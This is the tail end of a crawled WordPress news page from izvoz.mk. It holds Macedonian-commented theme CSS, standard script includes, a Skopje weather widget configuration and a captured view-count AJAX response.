.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"mist-n","today_icon_text":"mist","today_temp":[-0.2,31.7],"today_humidity":93,"today_wind_speed":[0,0],"today_min":[-0.2,31.7],"today_max":[-0.2,31.7],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"\u0441\u0440\u0435","day_temp":[-0,32],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u0447\u0435\u0442","day_temp":[4,40],"owm_day_index":2},{"timestamp":1769126400,"day_name":"\u043f\u0435\u0442","day_temp":[7,45],"owm_day_index":10},{"timestamp":1769212800,"day_name":"\u0441\u0430\u0431","day_temp":[7,45],"owm_day_index":18},{"timestamp":1769299200,"day_name":"\u043d\u0435\u0434","day_temp":[9,48],"owm_day_index":26},{"timestamp":1769385600,"day_name":"\u043f\u043e\u043d","day_temp":[4,39],"owm_day_index":34}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[157354]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -138
content:
{"157354":31}